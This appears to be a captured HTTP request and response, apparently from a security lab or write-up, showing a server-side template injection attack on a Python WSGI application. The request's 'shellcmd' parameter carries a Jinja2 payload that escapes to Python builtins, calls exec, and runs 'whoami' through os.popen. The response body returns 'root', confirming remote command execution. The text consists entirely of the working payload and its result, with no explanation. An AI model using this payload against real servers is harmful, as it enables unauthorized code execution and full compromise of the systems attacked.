 GET /shell?shellcmd=
{{cycler['__init__']['__globals__']['__builtins__']['exec']("getattr(requ
est,'add_response_callback')(lambda%20request,response:setattr(response,'
text',getattr(getattr(__import__('os'),'popen')('whoami'),'read')()))",{'
request':request})}} HTTP/1.1
Host: 61.139.2.128:6543
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 HTTP/1.0 200 OK
2 Date: Wed, 18 Dec 2024 08:23:13 GMT
3 Server: WSGIServer/0.2 CPython/3.11.9
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 5
6
7 root
8